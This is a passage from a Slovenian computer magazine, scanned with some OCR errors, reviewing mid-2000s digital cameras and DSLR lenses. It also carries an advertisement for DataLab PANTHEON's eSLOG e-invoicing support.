

jem in velikim, kar **12x razponom goriščnice**. Ob tem seveda niso pozabili na **umirjanje slike**, kajti fotografiranje pri 432 mm (ekvivalent) iz roke praviloma zahteva zelo veliko svetlobe in kratke čase. Z umirjevalnikom lahko fotografirate v bistveno slabših svetlobnih razmerah, a čudežev DMC-FZ5 vseeno ne zna narediti in s časi pod 1/60 s pri 432 mm bo lahko fotografija vseeno stresena. Izbirate lahko v dveh barvah ohišja, srebrni ali črni, na preizkus smo dobili srebrno različico. Ohišje je večje, kot pri podobnih Olympusih iz serije 700, kar gre na račun daljše goriščnice in boljše zaslonke. Slednja je spremenljiva, za razliko od zmogljivejšega modela DMC FZ-20, a zato ima ta model še malce daljšo goriščnico. Čeprav večji del ohišja obsega objektiv, so poskrbeli za držalo, ki je sicer majhno, a pomaga pri boljšem oprijemu. Bliskavico sprožimo ročno, a bi se lahko dvignila višje in s tem omilila težavo rdečih oči. Fotografskih načinov ima DMC FZ-5 kar nekaj, tudi ročno nastavitev zaslonke in časa. A so snovalci varčevali z gumbi in je za nastavitev časa in zaslonke potrebno nekaj ročne spretnosti. Zmore tudi zajem **videa** pri 30 posnetkih na sekundo, zelo hi-



tra pa je tudi odzivnost zaslonke na spremembo svetlobe. Kakovost slike je zelo dobra, predvsem pri nižjih ISO-občutljivostih, pri višjih je šum že opazen. Panasonicu je uspelo narediti **dober družinski fotoaparat**, ki bo zadovoljil tudi zahtevnejše uporabnike.

#### **Pentax Optio WP**



Digitalni fotoaparati omogočajo veliko večjo raznolikost kot klasični in nekateri proizvajalci to s pridom izkoriščajo. Pentax je že pred časom predstavil svojo prvo »dvoživko«, ki je na papirju bila le nepremočljiva, a je brez težav preživela tudi krajše potope v vodo. Novinec Optio WP pa uradno zmore potope **do globine poldrugega metra**, kar preprosto pomeni, da je lahko z vami praktično povsod. Na plaži, surfu, raftingu, snegu ali Rock Otočcu (vendar bodite vseeno previdni in ga varujte pred blatom). Drugače kot prejšnji modeli iz te serije je novinec oblikovan zelo klasično, a objektiv je zaradi neprepustnosti za vodo še vedno shranjen v ohišju. To obenem zagotavlja hiter zagon fotoaparata. Programov za fotografiranje je kar nekaj, prav tako možnosti, namenjenih zahtevnejšim uporabnikom. Slednji si lahko tudi prilagodijo hiter dostop do največkrat uporabljenih, kot sta na primer sprememba občutljivosti tipala ali pod/nadosvetlitev. Optio WP zmore tudi **ročno ostrenje**, kar ga lahko še dodatno pohitri.



#### PREIZKUSILI SMO ...

#### novi digitalni fotoaparati

Poleg vseh teh lepih lastnosti se najdejo tudi manj lepe. Med njimi je zagotovo **šum pri višjih ISO-občutljivostih**, kar mu ni ravno v ponos. Ker ima to Pentax pri drugih modelih dobro rešeno, gre, kot kaže, pri tem še za kombinacijo z objektivom. Ta namreč riše dokaj mehko in je treba sliko še dodatno obdelati. Kljub temu je Pentaxu uspelo narediti dober družinski fotoaparat.

#### Samsung V700



Korejski velikan že nekaj časa izdeluje dobre digitalne fotoaparate, tokrat smo preizkusili zadnjega v seriji, V700. Samsung se je tokrat odločil za modne barve, izbirate lahko med rdečim in modrim ohišjem. Slednje je plastično, a daje dober občutek pri uporabi. Večina pomembnih možnosti je dosegljiva prek gumbov, zanimivo pa ima izvedeno nastavljanje časa in zaslonke. Poseben vrtljivi gumb je pod sprožilcem, in tam, kjer imajo praviloma drugi spreminjanje goriščnice, ima Samsung spreminjanje nastavitev. Goriščnico spreminjamo na zadnji strani, tako kot pri mnogih drugih kompaktnih modelih. Programskih možnosti je kar nekaj, od takih, ki bodo zadovoljile zahtevnejše uporabnike, do začetniških. Med zanimivimi možnostmi najdemo **ročno ostrenje** in dobro postavljen gumb za zaklepanje časa in zaslonke. Prijetno smo bili presenečeni nad **hitrostjo** fotoaparata, za delo je zelo hitro pripravljen, čeprav se objektiv izvleče iz ohišja. Tudi delovanje je hitro, od ostrenja do shranjevanja na pomnilniško kartico. Kakovost slike je podobna drugim 7-milijonskim fotoaparatom, tudi šum je dobro nadzorovan pri višjih ISOobčutljivostih. Samsungu je uspelo narediti dober fotoaparat za spodobno ceno, presenetila sta nas le odločitev za litijevo baterijo in odprava možnosti napajanja z AA-baterijami. Za nekatere dobra, za druge slaba odločitev. Presoja je vaša.

#### Olympus FE-5500

Novinec prinaša kar nekaj zanimivosti in nakazuje nove oblikovalske smernice. Kovinsko ohišje, velik LCD-zaslon in enostavne možnosti za upravljanje so njegove glavne značilnosti. Objektiv ima prav poseben način shranjevanja, ki je podoben Pentaxovemu. Sprednja leča se



#### novi digitalni fotoaparati

zavrti nad druge in s tem prihrani prostor. Med fotografskimi načini boste našli predvsem **scenske načine**, ki olajšajo delo predvsem začetnikom. Med njimi najdemo tudi takšne, kot so samoportret, nočni, športni način in druge. Vsi so tudi dobro opisani. FE-5500 je zanimiv preprost fotoaparat, ki si bo na račun **kovinskega ohišja** in **preprostega upravljanja** pridobil simpatije marsikaterega uporabnika.

#### Kodak LS755

Reorganizacija pri enem od najpomembnejših podjetij v svetu fotografije je uspela tako dobro, da je bil Kodak v lanskem letu številka 3 na lestvici proizvajalcev najbolje prodajanih fotoaparatov. Preprosto povedano, zanimivi in cenovno dostopni modeli, podprti z znanim imenom, prepričajo marsikaterega kupca. Model LS755 hitro pade v oči zaradi zanimive oblike, kovinskega ohišja in velikega LCD-zaslona. Temu dodajmo še zanimivo polnilno postajo, ki ima večnamensko funkcijo. Rabi namreč kot **polnilnik** in **samodejni predvajalnik fotografij**, ki so v fotoaparatu. Na mizi vam tako lahko rabi namesto okvirja. Koncept je dokaj podoben tistemu, ki ga je Olympus predstavil s serijo m: robe, kjer je fotoaparat že praktično moderen »kos pohištva«. Pozitivno nas je presenetil zaslon, ki je dobro viden tudi na soncu, malo manj pa smerni gumb, s katerim izbiramo določene funkcije. Je namreč prenizek in namesto levo/ desno ali gor/dol hitro pritisnemo OK. Ker je



fotoaparat majhen, LCD-zaslon pa velik, slednjega s palcem velikokrat prekrijemo, če želimo fotoaparat uporabljati le z eno roko. LS755 je namenjen predvsem enostavni uporabi in temu so prirejene tudi funkcije. Poleg samodejnega načina ima tudi scenske nastavitve, žal ne dopušča ročne nastavitve občutljivosti tipala. Je zanimiv fotoaparat predvsem za tiste, ki se ne želijo preveč ukvarjati z nastavitvami, temveč se čimprej prepustili fotografiranju. Še ena zanimivost: LS755 uporablja pomnilniške kartice **xD**  in je tako po Olympusu in Fujifilmu eden redkih proizvajalcev, ki podpira ta standard.

#### Kodak C300/Printer dock 3

Zakaj bi nosili slike v fotolaboratorij, če lahko vse naredite doma? Fotoaparat namreč lahko dobite v paketu skupaj s **foto tiskalnikom**, ki je obenem še **polnilna postaja**. A pojdimo po vrsti, najprej k fotoaparatu. **C300** je eden enostavnejših modelov, tako po možnostih kot tudi po izdelavi. Ima namreč objektiv s stalno goriščnico in brez ostrenja. V praksi se to dobro obnese, saj takoj, ko pritisnete na sprožilec, fotoaparat to tudi zajame, brez odlašanja, ki ga poznajo drugi.

Slabost tega je, da ne omogoča makro posnetkov, tudi najbližja razdalja ostrenja je le okoli 80 cm. Napredne možnosti boste zaman iskali, a pod/nadosvetlitev in nočni način sta vseeno na voljo. Kodak fotoapa-

ratu prilaga še **paket akumulatorskih baterij**, kar je vsekakor dobrodošla stvar.

**Printer dock 3** je termo sublimacijski tiskalnik, ki omogoča tiskanje do velikost 152 x 102 mm. Za en izpis porabi okoli 90 sekund in je malce počasnejši kot Canonov Selphy CP400. Ker poleg tiskanja rabi še kot polnilnik za fotoaparat, je dokaj velik v primerjavi s slednjim. Kakovost slike je dobra, a nam je tiskalnik slike preveč pobarval na rumeno. Se je pa zato odlično odnesel pri izpisu črno-belih fotografij, ki niso imele dodatnega barvnega obarvanja. Kombinacija fotoaparata in tiskalnika je zanimiva, popolna bi bila, če bi imel tiskalnik še zapisovalnik CD-jev, kar bi omogočilo delovanje brez računalnika.

#### Fujifilm Finepix F10

 $\mathbb{S}^*_{\circ}$ 

Fujifilmova tehnologija izdelave tipal je prestopila nove meje. Presežnik gre na račun občutljivosti in šuma, saj je F10 prvi kompaktni



fotoaparat z uporabnim **ISO 1600**. Dodajmo k temu še kovinsko ohišje, zelo hitro ostrenje in dobili boste prvi vtis o novincu. Gumbi so dobro razporejeni in fotoaparat lahko upravljamo z eno roko. Za lažji oprijem so dodali še ode-

beljen desni del in rahlo vboklino pod gumbom za spreminjanje goriščnice. F10 nima optičnega iskala, podobno kot večina novih modelov, ima pa zato **velik LCD-zaslon**. Tudi naprednih fotografskih programov nima, a kljub temu dovolj za zahtevnejšo rabo. Moteče je edino nastavljanje pod/nadosvetlitve, ki ga moramo poiskati v meniju. Za delo je zelo hitro pripravljen, hitro se tudi ugasne. Kot smo že omenili, je ostrenje zelo hitro, v slabših svetlobnih razmerah si pomaga z močno zeleno lučjo. Kakovost slike je zelo dobra in se brez težav kosa tudi z kompaktnimi fotoaparati v večjim številom pik. Pohvalimo lahko še **vzdržljivost baterije**, ki je med preizkusom nismo niti enkrat napolnili in potrjuje pričakovanja o več kot 500 posnetkih z enim polnjenjem. Fujifilm je s tem fotoaparatom naredil velik korak naprej, saj gre za zelo zmogljiv fotoaparat v vseh pogledih. Manjkajo mu morda le še dodatni programi za fotografiranje, predvsem za nadzor nad zaslonko. A kljub temu bo zanimiv ne le za družinskega, temveč tudi za zahtevnejšega fotografa.

#### Nikon D50

Odgovor na Canonov 350D smo od Nikona dobili dokaj hitro in kar je pommebnejše, že je na voljo v trgovinah. D50 ima podobno tipalo kot D70 in novinec D70S, kar pomeni **6 milijonov pik** in začetno občutljivost **ISO 200**. V svetlih dnevih, ko je veliko svetlobe utegne biti to moteče, kajti zaslonko moramo dokaj zapreti. Ohišje je večje, kot pri Canonu 350D, a se ga zato veliko bolje drži v roki. Dostopnost do glavnih funkcij je hitra in ima podobno logiko kot drugi Nikonovi modeli. Drugače kot D70 ima le en vrtljiv kolešček, a ta povsem zadošča za



rabo. Vdelana bliskavica se dvigne dokaj visoko nad ohišje in bo zadovoljila marsikaterega

uporabnika. Nikon se je podobno kot Pentax odločil za menjavo pomnilniške kartice in namesto CompactFlasha sedaj najdemo **SD Card**. Po svoje je to dokaj logična odločitev, saj je naprav s tem tipom kartice čedalje več, cene pa ne odstopajo več veliko. Sprememb v primerjavi z D70 je še kar nekaj, a če niste zelo zahtevni, jih niti ne boste opazili. Zanimivo je, da nekatere možnosti postanejo dostopne, če to omogočimo v glavnem meniju, sicer ostanejo skrite. Te so na primer način merjenja svetlobe, način delovanja bliskavice, čas prikaza slike in podobne. Tudi LCD-zaslon je malenkost večji in v primerjavi s pravo sliko bolj kontrasten. D50 smo na preizkus dobili z 18−70 mm objektivom, v kompletu bo na voljo z novim 18−55 mm, ki je po zaslonki in dolžini zelo podoben Canonovemu.

Na preizkusu se je D50 zelo dobro obnesel in je dobra konkurenca drugim − že omenjenemu Canonu kot tudi Olympusu E-300 in Pentaxu \*IstDs. Nikonu je uspelo izboljšati algoritme za odpravo šuma pri višjih ISO-občutljivostih, tako da je fotografiranje pri **ISO 1600** čisto uporabno, že na zaslonu ga ni veliko, še manj na izdelanih fotografijah. Lahko rečemo: ena stvar manj, na katero je treba misliti pri uporabi. Cena kompleta fotoaparata z objektivom in samega ohišja bo zelo podobna Canonovi, zato bo odločitev novih uporabnikov še malce težja. Če že imate starejšo Nikonovo opremo, potem je odgovor dokaj jasen, sicer pa pot pod noge v najbližjo foto trgovino in sami naredite primerjavo med obema. Morda vas bo prepričalo števi-



lo pik, ohišje, dodatna oprema ali kaj tretjega, izbira ni niti najmanj preprosta.

#### Canon PowerShot S2 IS

Lovu za milimetri se je pridružil tudi Canon z nadgradnjo zdaj že malce ostarelega S1 IS. Novo ime ni nič pretresljivega, je pa zato veliko novosti pri drugih stvareh. Objektiv ima po novem **12x spremenljivo goriščnico**, tudi število pik na tipalu se je povzpelo za dodatnih dva milijona. Zaradi večjega objektiva je ohišje malo večje, kar se pozna tudi pri boljšem oprijemu. Zaslon je podobno kot pri prejšnjem modelu **vrtljiv**, ostal je tudi gumb, ki fotoaparat spremeni v **video kamero**. Bliskavico izvlečemo ročno, kar niti ni tako napačno. Gumbov je po fotoaparatu kar nekaj, za preklop v ročni način in makro sta poleg objektiva, druge, razen vrtljivega za nastavitev načina fotografiranja in bliskavice, najdemo na zadnji strani. Uporaba je preprosta, tudi za začetnike je poskrbljeno, še raje pa bodo po njem segli zahtevnejši uporabniki. Kakovost slike je zelo spodobna, k ostrini pa pripomore **umirjevalnik slike.** Slednji pozna več načinov delovanja, lahko je vklopljen ves čas ali le za posnetek, uporaben je tudi način sledenja oziroma »vlečenja« (panning). Šum je pri ISO 400 dobro viden, a ga je malenkost manj kot pri Panasonicu FZ5 in Konici Minolti Z5. Majhno tipalo ima zaenkrat še svojo ceno, kar bodo v prihodnosti zagotovo odpravili. Fotoaparati z 12x goriščnico so letošnji poletni hit, ki ne bo kmalu zamrl, in Canonov novinec je v tem razredu zelo konkurenčen fotoaparat.



## eSLOG brezplačno za uporabnike PANTHEON™-a!

Elektronsko poslovanje bistveno zmanjša operativne stroške podjetja. Namesto da dokumente vnašamo v poslovno-informacijski sistem jih elektronsko uvozimo (npr. račune dobaviteljev) ali izvozimo (npr. račune kupcem). Poleg občutnega prihranka človeškega dela odpravimo napake pri prepisovanju in napačne dobave.

Programski paket DataLab PANTHEON™ v celoti podpira eSLOG standard izmenjave dokumentov, ki ga je vzpostavila GZS v sodelovanju s projektno skupino podjetij. PANTHEON™ podpira prejet in izdan račun, naročilnico in ponudbo. Vgrajen je mehanizem podpisovanja in ślfrirania dokumentov. Uporaba elektronskega poslovania tako ni zahtevnejša kot izpis dokumenta na tiskalnik ali pošiljanje po e-pošti. Da bi e-poslovanje čimbolj približali uporabnikom smo celotno podporo

eSLOG-u v PANTHEON<sup>TH</sup> vgradili brezplačno. Tako za začetekeposlovanja potrebujete le elektronski naslov, digitalno potrdilo in kakšno uro uvajanja.

Več informacij najdete na spletu, na naslovu: http://www.datalab.si/products/pantheon50/eslog.



Obragec as invor 451.0G doluments



DataLab Tehnologije d.d. tel.: +386 1 25 28 900. Info@datalab.si, www.datalab.si

objektivi za digitalne fotoaparate

## IRIIGAČNO

Da je trg digitalnih zrcalnorefleksnih fotoaparatov že močno razvit, priča čedalje večje število novih objektivov.

#### Piše: Alan Orlič Belšak

**alan.orlic@mojmikro.si**

T okrat smo preizkusili kar nekaj različnih objektivov, od širokokotnih do takih z 10x razponom goriščnice, vmes pa se je znašel tudi makro objektiv.

#### Tamron Aspherical XR DiII LD IF 18�200 mm

Dolgo ime, za katerim se skriva kopica tehnologij za izboljšanje kakovosti slike. Tamron je prvi, ki je predstavil tako dolg objektiv, namenjen le digitalnim fotoaparatom s tipalom velikosti **APS-C** (1,6 x faktor povečave).



Iz analognega sveta poznamo njihov model 28−300 mm, ki je po analogiji še najbližje novemu modelu. Čeprav pokriva zelo velik razpon, je v osnovi dokaj **majhen**, tudi premer zunanje leče je le 62 mm. To je prednost manjšega tipala in s tem manjšega objektiva. Izdelan je tako, kot se za to znamko spodobi: trdno in kompaktno. Ima notranje ostrenje, obroč za ročno ostrenje pa ima zelo majhen hod in hitro pridemo iz neskončnosti do najbližje možne razdalje. Slednja je enaka pri vseh goriščnicah − od 18 do 200 mm. Ustavimo se še pri motorju za ostrenje. Ta je navaden, kar se pozna pri hitrosti, a za navadno delo dovolj hitro. Zaslonka je klasična za takšen razpon, kar pomeni, da morate biti pri 200 mm že pazljivi na čas. Kakovost slike je dokaj dobra, trpi predvsem kromatska aberacija (vijolični robovi pri prehodu iz svetlega v temno področje), ki se zmanjša pri zaprti zaslonki. Zanimiv objektiv, predvsem za tiste, ki ne želijo menjavati objektivov na svojem fotoaparatu.





Tokina je zadnja od neodvisnih proizvajalcev, ki je pokazala objektiv le za digitalne fotoaparate s tipalom velikosti APS-C. A svoje delo so



odlično opravili, saj so naredili objektiv, ki se optično in mehansko kosa z velikimi. Razpon goriščnice **od 12 do 24 mm** je zanimiv za ljubitelje širokega kota, saj pokrije kot od 18 do 36 mm (Nikon) oziroma 19,5 do 38,5 mm (Canon). Zaslonka je na celotnem območju enaka, **f4** , drugače kot pri Canonu in prihajajoči Sigmi, ki imata oba spremenljivo vrednost. Podoben objektiv ima le Nikon, ki je bistveno dražji od tega. Pri preizkusu nismo opazili težav s temnenjem robov pri odprti zaslonki, objektiv riše ostro od najbolj odprte zaslonke naprej, najbližja razdalja ostrenja pa je do 30 cm. Za piko na i bi ta mala zverinica potrebovala le še hitrejše ostrenje, a slednje pri širokem kotu niti ni tako pomembno. Tokini je uspelo narediti enega od zanimivejših širokokotnikov, ki bo zagotovo našel veliko zadovoljnih uporabnikov. Če nič drugega, vas bo na koncu prepričala **ugodna cena**, ki je veliko nižja kot pri konkurenčnih proizvajalcih.

#### **Canon EF-S 60 mm macro**

Canon ima v svojem arzenalu kar nekaj makro objektivov, a novinec je prvi, prirejen le za digitalne fotoaparate z manjšim tipalom. Kot je primerljiv s starejšim, a odličnim 100 mm objektivom (če preračunamo, dobimo



96 mm), zaradi krajše goriščnice se je zmanjšala minimalna razdalja, ki znaša 20 cm (pri 100 mm znaša ta 31 cm). Tudi ta objektiv omogoča **makro do razmerja 1 : 1**, kar preprosto pomeni, da je najbližja vidna razdalja enaka na tipalu. Canonov 50 mm makro objektiv na primer omogoča le razmerje 1 : 2 in 1 : 1 doseže le skupaj s posebnim vmesnim členom. Novinec ima zaslonko **f2,8**, ki bi lahko bila glede na manjše tipalo tudi boljša in primerljiva z Olympusovim makro objektivom 50 mm, ki ima zelo spodobno zaslonko f2. V praksi to pomeni, da lahko s svetlejšim objektivom (manjša vrednost zaslonke) fotografirate v slabših svetlobnih 